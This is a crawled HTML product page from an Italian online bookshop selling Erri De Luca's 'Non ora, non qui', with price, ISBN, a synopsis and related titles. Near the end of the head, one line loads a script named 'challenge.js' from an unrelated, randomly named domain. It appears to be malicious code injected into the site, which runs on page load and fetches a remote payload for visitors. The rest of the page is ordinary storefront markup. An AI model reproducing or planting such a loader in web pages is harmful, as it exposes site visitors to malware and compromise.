

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/libri/non-ora-non-qui/isbn/9788807881534
body_size: 6634
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Non ora, non qui | Erri De Luca</title>
            <meta property="og:url"                content="https://alfeobooks.com/libri/non-ora-non-qui/isbn/9788807881534" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Non ora, non qui | Erri De Luca" />
    <meta property="og:description"        content="&quot;Questo breve e intenso primo libro di Erri De Luca porta già impressi in ogni frase - mi sembra - i segni di un vero scrittore: un tono di voce che appena si coglie diventa inconfondibile, e la integrità di uno sguardo che sa mettere nel giusto fuoco i pensieri e i sentimenti. Qui la memoria non è consolazione, ma è un dramma, e il tempo gioca un suo gioco crudele stabilendo distanze insormontabili tra chi narra e la materia del proprio racconto. Una luce bianca e densa come quella che filtra da nuvole alte bagna queste pagine. E la luce in cui il protagonista de &quot;Il posto delle fragole&quot; di Bergman vedeva i propri genitori ancor giovani intenti a pescare con la canna sulle rive di un lago. Leggendo questo libro che rievoca i momenti di un&#039;infanzia trascorsa a Napoli e per sempre scomparsa, ho ripensato a quell&#039;immagine struggente che dice con assoluta e trasparente immediatezza il dolore per la vita che tutto cancella e ci rende estranei a noi stessi e al nostro passato.&quot; (Raffaele La Capria)" />
    <meta property="og:image"              content="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133385/books/9788807881534.jpg" />
    <meta property="fb:app_id"              content="417062782510446" />

            
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="JQhBdqR6NECdBvCH1ti0DE1LiaYd6TC8UWT3yore">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
    <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="JQhBdqR6NECdBvCH1ti0DE1LiaYd6TC8UWT3yore">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="JQhBdqR6NECdBvCH1ti0DE1LiaYd6TC8UWT3yore">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
    <section class="breadcrumb-section">
        <h2 class="sr-only">Site Breadcrumb</h2>
        <div class="container">
            <div class="breadcrumb-contents">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://alfeobooks.com">Home</a></li>

                        <li class="breadcrumb-item active">Non ora, non qui</li>
                    </ol>
                </nav>
            </div>
        </div>
    </section>
    <main class="inner-page-sec-padding-bottom">
        <div class="container">
            <div class="row  mb--60">
                <div class="col-lg-5 mb--30">
                    <!-- Product Details Slider Big Image-->
                    <div class="product-details-slider sb-slick-slider arrow-type-two" data-slick-setting='{
              "slidesToShow": 1,
              "arrows": false,
              "fade": true,
              "draggable": false,
              "swipe": false,
              "asNavFor": ".product-slider-nav"
              }'>
                        <div class="single-slide">
                            <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133385/books/9788807881534.jpg" alt="Non ora, non qui">
                        </div>
                    </div>

                </div>
                <div class="col-lg-7">
                    <div class="product-details-info pl-lg--30 ">
                         <h3 class="product-title" id="title">Non ora, non qui</h3>
                        <ul class="list-unstyled">
                            <li>Autore:    <a href="https://alfeobooks.com/autori/De Luca/78" class="author list-value font-weight-bold">
                                    Erri De Luca
                                </a></li>
                            <li>Editrice: <a href="https://alfeobooks.com/editore/feltrinelli" class="list-value font-weight-bold"> Feltrinelli</a></li>
                            <li>ISBN: <span class="list-value" id="isbn"> 9788807881534</span></li>
                            <li>Pagine: <span class="list-value"> 112</span></li>
                            <li>Disponibilità: <span class="list-value">
                                                                       Disponibile
                                                                        </span></li>
                        </ul>
                                                <div class="price-block">
                            <span class="price-new" id="price">€7.50</span>
                        </div>

                                                <article class="product-details-article">
                            <h4 class="sr-only">Sinossi</h4>
                            <p>&quot;Questo breve e intenso primo libro di Erri De Luca porta già impressi in ogni frase - mi sembra - i segni di un vero scrittore: un tono di voce che appena si coglie diventa inconfondibile, e la integrità di uno sguardo che sa mettere nel giusto fuoco i pensieri e i sentimenti. Qui la memoria non è consolazione, ma è un dramma, e il tempo gioca un suo gioco crudele stabilendo distanze insormontabili tra chi narra e la materia del proprio racconto. Una luce bianca e densa come quella che filtra da nuvole alte bagna queste pagine. E la luce in cui il protagonista de &quot;Il posto delle fragole&quot; di Bergman vedeva i propri genitori ancor giovani intenti a pescare con la canna sulle rive di un lago. Leggendo questo libro che rievoca i momenti di un&#039;infanzia trascorsa a Napoli e per sempre scomparsa, ho ripensato a quell&#039;immagine struggente che dice con assoluta e trasparente immediatezza il dolore per la vita che tutto cancella e ci rende estranei a noi stessi e al nostro passato.&quot; (Raffaele La Capria)</p>
                        </article>
                        <div class="add-to-cart-row">
                            <div class="count-input-block">
                                <span class="widget-label">Qtà</span>
                                <input type="number" name="qta" id="qta" class="form-control text-center" value="1">
                            </div>
                            <div class="add-cart-btn">
                                <a href="#" id="addCart" class="btn btn-outlined--primary"><span class="plus-icon">+</span>Aggiungi al carrello</a>
                            </div>
                        </div>

                        <div class="compare-wishlist-row">
                            <a href="https://alfeobooks.com/wishlist/9788807881534" class="add-link"><i class="fas fa-heart"></i>Wish List</a>

                        </div>
                    </div>
                </div>
            </div>


        </div>
        <!--=================================
RELATED PRODUCTS BOOKS
===================================== -->

                    <section class="">
                <div class="container">
                    <div class="section-title section-title--bordered">
                        <h2>DELLO STESSO AUTORE</h2>
                    </div>
                    <div class="product-slider sb-slick-slider slider-border-single-row" data-slick-setting='{
                "autoplay": true,
                "autoplaySpeed": 8000,
                "slidesToShow": 4,
                "dots":true
            }' data-slick-responsive='[
                {"breakpoint":1200, "settings": {"slidesToShow": 4} },
                {"breakpoint":992, "settings": {"slidesToShow": 3} },
                {"breakpoint":768, "settings": {"slidesToShow": 2} },
                {"breakpoint":480, "settings": {"slidesToShow": 1} }
            ]'>
                                                <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Erri De Luca
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/in-nome-della-madre/isbn/9788807892370">In nome della madre</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133369/books/9788807892370.jpg" alt="In nome della madre">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€7.00</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Erri De Luca
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/il-peso-della-farfalla/isbn/9788807886867">Il peso della farfalla</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133375/books/9788807886867.jpg" alt="Il peso della farfalla">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€7.00</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Erri De Luca
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/pianoterra/isbn/9788807891205">Pianoterra</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133381/books/9788807891205.jpg" alt="Pianoterra">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€7.50</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Erri De Luca
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/storia-di-irene/isbn/9788807886041">Storia di Irene</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133383/books/9788807886041.jpg" alt="Storia di Irene">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€6.50</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                    <div class="single-slide">
                            <div class="product-card">
                                <div class="product-header">
                                    <a href="" class="author">
                                       Erri De Luca
                                    </a>
                                    <h3><a href="https://alfeobooks.com/libri/il-piu-e-il-meno/isbn/9788807889578">Il più e il meno</a></h3>
                                </div>
                                <div class="product-card--body">
                                    <div class="card-image">
                                        <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591133386/books/9788807889578.jpg" alt="Il più e il meno">
                                    </div>
                                                                            <div class="price-block">
                                            <span class="price">€8.00</span>

                                        </div>
                                        
                                </div>
                            </div>
                        </div>
                                                </div>
                </div>
            </section>
                </main>
<!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
